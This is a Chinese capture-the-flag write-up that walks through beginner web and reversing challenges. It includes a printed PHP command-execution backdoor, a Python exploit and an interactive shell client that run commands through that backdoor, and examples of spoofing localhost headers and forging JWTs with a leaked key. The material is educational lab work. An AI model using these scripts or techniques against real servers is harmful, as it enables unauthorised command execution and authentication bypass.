

解法二:使用 xdbg

拖入 xdbg64,搜索字符串

搜索 de 或者 flag,发现 decrypt flag

在 decrypt 处按 F2 下断点

然后按下 F9,随便输入一些字符即可

继续按下 F9

headach3

题目源码如下:

php

<?php

header("fl3g: flag{You_Ar3_R3Ally_A_9ooD_d0ctor}");

echo "My HEAD(er) aches!!!!!<br>HELP ME DOCTOR!!!<br>";

?>

打开浏览器开发者工具的「网络」(Network)选项卡,刷新网页,点击第一个请求,查看响应头,可以看到 flag.

关于响应头的具体内容,参见 HTTP 标头、响应标头。



会赢吗?



本题考查的是网页和 JavaScript 的基础知识。

JavaScript 是现代网络开发中最重要的编程语言之一,它的历史充满了快速迭代、竞争、以及变革。它最早诞生于 1995 年,由 Brendan Eich 在短短 10 天内开发,并逐步演变成为如今的标准化、多功能的编程语言。

第一关

按下 F12,使用开发者工具查看源码

第二关

控制台是开发者调试 JavaScript 代码的利器,允许开发者在无需修改源代码的情况下,直接执行和测试代码。这种即时反馈机制使得开发者可以迅速验证假设、检查问题或尝试新的代码逻辑。

仔细看源代码:

html

<script>async function revealFlag(className) {try {const response = await fetch(`/api/flag/${className}`, {method: 'POST',headers: {'Content-Type': 'application/json'}});if (response.ok) {const data = await response.json();console.log(`恭喜你!你获得了第二部分的 flag: ${data.flag}\n……\n时光荏苒,你成长了很多,也发生了一些事情。去看看吧:/${data.nextLevel}`);} else {console.error('请求失败,请检查输入或服务器响应。');}} catch (error) {console.error('请求过程中出现错误:', error);}}// 控制台提示console.log("你似乎对这门叫做4cqu1siti0n的课很好奇?那就来看看控制台吧!");

</script>

根据控制台的提示,只需要执行 revealFlag('4cqu1siti0n')(className 的值为 4cqu1siti0n)即可获得第二关的 flag。

第三关





根据源代码:

html

<script>document.addEventListener('DOMContentLoaded', function () {const form = document.getElementById('seal_him');const stateElement = document.getElementById('state');const messageElement = document.getElementById('message');form.addEventListener('submit', async function (event) {event.preventDefault();if (stateElement.textContent.trim() !== '解封') { messageElement.textContent = '如何是好?';return;}try {const response = await fetch('/api/flag/s34l', {method: 'POST',headers: {'Content-Type': 'application/json'},body: JSON.stringify({ csrf_token: document.getElementById('csrf_token').value })});if (response.ok) {const data = await response.json();messageElement.textContent = `第三部分Flag: ${data.flag}, 你解救了五条悟!下一关: /${data.nextLevel || '无'}`;} else {messageElement.textContent = '请求失败,请重试。';}} catch (error) {messageElement.textContent = '请求过程中出现错误,请重试。';}});});

</script>

修改前端,按下按钮得到一部分 flag.



第四关

源码中有 <noscript> 标签,可以使用浏览器插件或者浏览器设置禁用 JavaScript.

当然也可以直接根据前端逻辑去发送请求。

将 Flag 各个部分拼起来,随后 Base64 解密即可。

智械危机

index.php 的基本提示:

php

echo "<b>ROBOTS</b> is protecting this website!<br>";

echo "But it is not smart enough...<br>";

echo "It may leak some information to you, future hackers!";

明显的提示:查看 robots.txt,得到了路由 /backd0or.php

php

<?php

function execute_cmd($cmd) {system($cmd);

}

function decrypt_request($cmd, $key) {$decoded_key = base64_decode($key);$reversed_cmd = '';for ($i = strlen($cmd) - 1; $i >= 0; $i--) {$reversed_cmd .= $cmd[$i];}$hashed_reversed_cmd = md5($reversed_cmd);if ($hashed_reversed_cmd !== $decoded_key) {die("Invalid key");}$decrypted_cmd = base64_decode($cmd);return $decrypted_cmd;

}

if (isset($_POST['cmd']) && isset($_POST['key'])) {execute_cmd(decrypt_request($_POST['cmd'],$_POST['key']));

}

else {highlight_file(__FILE__);

}

?>

一个对新生来说略绕的 PHP 代码阅读,也对编写脚本、使用 WebShell 的能力进行初步的考查。

cmd 参数是Base64 编码后的 system 命令。

key 的验证逻辑:将cmd 参数值字符串翻转后,计算 MD5 哈希,并与 Base64 解码后的 key 进行比较。

因此我们将这个过程反过来,就可以得到解题 EXP:

python

import requests

import base64

import hashlib



print("[+] Exploit for newstar_zhixieweiji")

url = "http://yourtarget.com/backd0or.php"

cmd = "cat /flag"

cmd_encoded = base64.b64encode(cmd.encode()).decode()

cmd_reversed = cmd_encoded[::-1]

hashed_reversed_cmd = hashlib.md5(cmd_reversed.encode()).hexdigest()

encoded_key = base64.b64encode(hashed_reversed_cmd.encode()).decode()

payload = {'cmd': cmd_encoded,'key': encoded_key

}

response = requests.post(url, data=payload)

print(f"[+] Flag: {response.text}")

EXP 使用了 requests 库负责请求后门 shell,也可以用任何一款能够发出 POST 请求的工具完成这一操作,如 HackBar、BurpSuite 等。

出题人的胡诌

请各位选手打好编程基础,不要浮躁。这题的代码逻辑应该懂一点英语就能够看懂了,变量名称也没做混淆。AI 可能会胡编,但是完全可以给你提取出足够的关键词用于搜索。

这题的出法不鼓励手搓!!!先编码再逆序,执行一个指令都费劲,flag 位置没猜对就得再搓一遍。只要脚本写好,这题完全可以得到一个简洁的交互式 shell:

附代码:

python

import requests

import base64

import hashlib

print("[+] Shell for newstar_zhixieweiji")

url = input("[+] Enter the target URL: ")

def execute_command(cmd):cmd_encoded = base64.b64encode(cmd.encode()).decode()cmd_reversed = cmd_encoded[::-1]hashed_reversed_cmd = hashlib.md5(cmd_reversed.encode()).hexdigest()encoded_key = base64.b64encode(hashed_reversed_cmd.encode()).decode()payload = {'cmd': cmd_encoded,'key': encoded_key}response = requests.post(url, data=payload)return response.text[:-1]

hostname = execute_command("hostname")

username = execute_command("whoami")

while True:directory = execute_command("pwd")command = input(f"{username}@{hostname}:{directory}$ ")output = execute_command(command)print(output)

PangBai 过家家(1)

本题已开源,详见:cnily03-hive/PangBai-HTTP

序章

过完开头的剧情,自动跳转到第一关。如果没有跳转或跳转出现问题,可以手动访问路径 /start 以快速进入关卡界面。

第一关

第一关界面如下



下方文字给出了提示「Header」。打开浏览器的开发者工具,在「网络」(Network)选项卡中找到网页的初始请求,查看响应标头,有一个 Location 字段

访问这个路径,进入下一关。

第二关



题目提示了「Query」和 ask=miao,其中「Query」指的就是 GET 请求的请求参数,在URL中路径后面 ? 开始就是查询字段,用 & 分隔,遇到特殊字符需要进行 URL Encode 转义。因此我们访问路径 /?ask=miao 即可进入下一关。

第三关

第三关给出的提示为:

用另一种方法(Method)打声招呼(

say=hello)吧 ~

我们在浏览器地址栏输入网址,默认的方法就是 GET,常见的方法还有 POST,在一些表单提交等界面会使用它,在 HTTP 请求报文中就是最开始的那个单词。因此本关用 POST 请求发一个 say=hello 的查询即可。

POST 的查询类型有很多种,通过 HTTP 报文中的 Content-Type 指定,以告诉服务端用何种方式解析报文 Body 的内容。

| Content-Type | 描述 |

|---|---|

| application/x-www-form-urlencoded | 和 GET 查询字段的写法一样,开头不需要 ?,用 & 符号连接各查询参数,遇到特殊字符需要进行转义。 |

| application/json | Body 给出一个 JSON 格式的数据,服务端会解析它。 |

| multipart/form-data | 表单字段,一般用于有文件等复杂类型的场景。 |

我们可以用任意方式,那么我们选择用 application/x-www-form-urlencoded 发送个 say=hello 的请求包即可。

使用浏览器的 HackBar 插件:

注意

如果使用 HackBar 插件,请在 Modify Header 一栏中删除 Cookie 字段(删除后会自动采用浏览器当前的 Cookie),或者请手动更新该字段。因为 Cookie 携带着关卡信息,如果不更新该值,将永远停留在同一关。

你也可以用 BurpSuite、Yakit、VSCode REST Client 插件、curl 等工具进行发送原始 HTTP 报文,然后将返回的 Set-Cookie 字段手动存入浏览器的 Cookie 中。

HTTP

POST /?ask=miao HTTP/1.1

Host: 8.147.132.32:36002

Content-Type: application/x-www-form-urlencoded

Content-Length: 9

Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJsZXZlbCI6M30.hc4vKSnI5KZxNFjD27qrms3z6TL6LRnF1qSk_t3ohOIsay=hello

第四关



来到这一关后由于 302 跳转可能会变成 GET 请求,再次用 POST 请求(携带新 Cookie)访问,得到提示「Agent」和 Papa,应当想到考查的是 HTTP 请求头中的 User-Agent Header. 题目的要求比较严格,User-Agent 必须按照标准格式填写(参见 User-Agent - HTTP | MDN),因此需携带任意版本号发送一个 POST 请求:

HTTP

POST /?ask=miao HTTP/1.1

Host: 8.147.132.32:36002

Content-Type: application/x-www-form-urlencoded

User-Agent: Papa/1.0

Content-Length: 9

Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJsZXZlbCI6M30.hc4vKSnI5KZxNFjD27qrms3z6TL6LRnF1qSk_t3ohOIsay=hello

此时提示需要将 say 字段改成「玛卡巴卡阿卡哇卡米卡玛卡呣」(不包含引号对 「」),中文需要转义(HackBar 会自动处理中文的转义)。因此最终的报文为:

HTTP

POST /?ask=miao HTTP/1.1

Host: 8.147.132.32:36002

Content-Type: application/x-www-form-urlencoded

User-Agent: Papa/1.0

Content-Length: 9

Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJsZXZlbCI6NH0.MDhNM30leuBXKpPLgqDnzmK3Zf2sAGdx8VtGcMf21kUsay=%E7%8E%9B%E5%8D%A1%E5%B7%B4%E5%8D%A1%E9%98%BF%E5%8D%A1%E5%93%87%E5%8D%A1%E7%B1%B3%E5%8D%A1%E7%8E%9B%E5%8D%A1%E5%91%A3

如果使用 Hackbar,配置如下:

第五关

由于 302 跳转的缘故变成了 GET 请求,我们再用 POST 请求(携带新 Cookie)访问,得到的提示为:

或许可以尝试用修改(PATCH)的方法提交一个补丁包(

name="file"; filename="*.zip")试试。

这是要求我们使用 PATCH 方法发送一个 ZIP 文件。

这一关是相对较难的一关,浏览器插件并不支持发送 PATCH 包和自定义文件,必须通过一些发包工具或者写代码来发送该内容。PATCH 包的格式与 POST 无异,使用 Content-Type: multipart/form-data 发包即可,注意该 Header 的值后面需要加一个 boundary 表示界定符。例如Content-Type: multipart/form-data; boundary=abc,那么在 Body 中,以 --abc 表示一个查询字段的开始,当所有查询字段结束后,用 --abc-- 表示结束。

关于 multipart/form-data

这个 Content-Type 下的 Body 字段不需要进行转义,每一个查询内容以一个空行区分元信息和数据(就和 HTTP 报文区分标头和 Body 的那样),如果数据中包含 boundary 界定符的相关内容,可能引起误解,那么可以通过修改 boundary 以规避碰撞情况(因此浏览器发送 mulipart/form-data 的表单时,boundary 往往有很长的 -- 并且包含一些长的随机字符串。

本题只检查文件名后缀是否为 .zip. 因此如此发包即可:

HTTP

PATCH /?ask=miao HTTP/1.1

Host: 8.147.132.32:36002

User-Agent: Papa/1.0

Content-Type: multipart/form-data; boundary=abc

Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJsZXZlbCI6NX0.xKi0JkzaQ0wwYyC3ebBpjuypRYvrYFICU5LSRLnWq_0

Content-Length: 168--abc

Content-Disposition: form-data; name="file"; filename="1.zip"123

--abc

Content-Disposition: form-data; name="say"玛卡巴卡阿卡哇卡米卡玛卡呣

--abc--

返回的内容如下

HTTP

HTTP/1.1 302 Found

set-cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJsZXZlbCI6Nn0.SlKAeN5yYDF9YaHrUMifhYSrilyjPwd2_Yrywq9ff1Y; Max-Age=86400; Path=/

Location: /?ask=miao

x-powered-by: Hono

Date: Fri, 27 Sep 2024 19:28:30 GMT

通过浏览器开发者工具的「存储」(应用程序 » 存储)选项卡编辑 Cookie,将 Set-Cookie 字段的 token 值应用更新。随后再次携带新 Cookie 刷新网页即可。

第六关

本题提示内容指出了 localhost,意在表明需要让服务器认为这是一个来自本地的请求。可以通过设置 Host X-Real-IP X-Forwarded-For Referer 等标头欺骗服务器。

以下任意一种请求都是可以的。

RefererX-Real-IPX-Forwarded-For

HTTP

GET /?ask=miao HTTP/1.1

Host: localhost

Referer: http://localhost

Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJsZXZlbCI6Nn0.SlKAeN5yYDF9YaHrUMifhYSrilyjPwd2_Yrywq9ff1Y

注意

如果修改 Host,你需要确保你的 HTTP 报文是发向靶机的。一些工具会默认自动采用 Host 作为远程地址,或者没有自定义远程地址的功能。





随后提示给出了一段话:

PangBai 以一种难以形容的表情望着你——激动的、怀念的,却带着些不安与惊恐,像落单后归家的雏鸟,又宛若雷暴中遇难的船员。

你似乎无法抵御这种感觉的萦绕,像是一瞬间被推入到无法言喻的深渊。尽管你尽力摆脱,但即便今后夜间偶见酣眠,这一瞬间塑成的梦魇也成为了美梦的常客。

「像■■■■验体■■不可能■■■■ JWT 这种■■ Pe2K7kxo8NMIkaeN ■■■密钥,除非■■■■■走,难道■■■■■■吗?!」

「......」



其中提到了 JWT 和 Pe2K7kxo8NMIkaeN,这个数字和字母组成内容推测应当是 JWT 的密钥。JWT 是一个轻量级的认证规范,允许在用户和服务器之间传递安全可靠的信息,但这是基于签名密钥没有泄露的情况下。可以通过 JWT.IO 网站进行在线签名和验证(JWT 并不对数据进行加密,而仅仅是签名,不同的数据对应的羡签名不一样,因此在没有密钥的情况下,你可以查看里面的数据,但修改它则会导致服务器验签失败,从而拒绝你的进一步请求)。



